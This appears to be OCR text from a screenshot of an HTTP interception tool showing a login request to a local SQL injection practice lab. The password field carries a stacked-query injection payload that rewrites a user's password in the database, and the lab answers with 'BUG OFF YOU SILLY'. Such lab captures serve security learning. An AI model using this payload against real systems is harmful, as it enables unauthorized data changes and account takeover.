 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
Content-Length: 101
Origin: http://192.168.127.1
Connection: close
Cookie: PHPSESSID=es5psi3phki22dh16i2b5o78c0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=admin&login_password=1';update security.users set password='666'where
id=8#&mysubmit=Login
BUG OFF
YOU SILLY
? < + > Type a search term 0 matches
Done
765 byte